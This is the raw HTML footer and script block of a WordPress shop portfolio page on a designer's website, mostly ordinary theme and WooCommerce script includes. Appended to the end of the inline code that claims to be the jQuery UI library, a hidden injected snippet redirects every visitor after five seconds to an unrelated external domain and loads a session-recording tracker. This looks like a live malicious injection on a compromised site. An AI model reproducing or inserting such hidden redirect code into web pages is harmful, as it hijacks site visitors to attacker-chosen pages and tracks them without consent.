                        <span class='copyright'>© Copyright 2014 - Veronica Solivellas</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1'><a target='_blank' href='https://www.facebook.com/pages/Trendbook-By-Veronica-Solivellas/282804978549415' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target='_blank' href='http://instagram.com/veronicasolivellas/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram'><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_3'><a target='_blank' href='https://www.linkedin.com/pub/veronica-solivellas/23/a2/146' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4'><a  href='https://www.veronicasolivellas.com/en/feed/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Rss'><span class='avia_hidden_link_text'>Rss</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.veronicasolivellas.com/en/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-11140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="mailto://fernando@veronicasolivellas.com" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Created by Fernando RUIZ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.veronicasolivellas.com/en/cookies-policy/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Cookies policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev without-image' href='https://www.veronicasolivellas.com/en/portfolio-item/aguas/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Aguas</span>        </span>    </span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.veronicasolivellas.com/en/portfolio-item/ensaimadas/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Ensaimadas</span>        </span>    </span></a><!-- end wrap_all --></div>

<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.veronicasolivellas.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.veronicasolivellas.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.veronicasolivellas.com/wp-admin/admin-ajax.php?lang=en';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/themes/enfold/config-woocommerce/woocommerce-mod-v26.js?ver=1'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-includes/js/jquery/jquery.form.min.js?ver=3.37.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/portfolio-item\/hierbas\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"https:\/\/www.veronicasolivellas.com\/en\/shopping\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.veronicasolivellas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.veronicasolivellas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/portfolio-item\/hierbas\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.veronicasolivellas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='//www.veronicasolivellas.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/en\/portfolio-item\/hierbas\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.veronicasolivellas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.5.5'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/themes/enfold/js/avia.js?ver=4.2.6'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.2.6'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.2.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"en-US","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.16.4-a'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.2.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.veronicasolivellas.com\/wp-admin\/admin-ajax.php"};
var pwLogWi_messages = {"ajax_request_fails":"Ajax request fails","ajax_unknown_error":"An unknown error occurred while trying to connect to the server.<br>Please refresh the page and try again."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/plugins/nice-login-register-widget/js/pw-login-widget.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/plugins/nice-login-register-widget/js/ajax-authentication.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-9c1812a00b6b175ecb6479dd71a89a94.js?ver=4.2.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/www.veronicasolivellas.com\/en\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.veronicasolivellas.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.2.39'></script>
<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>
</body>
</html>
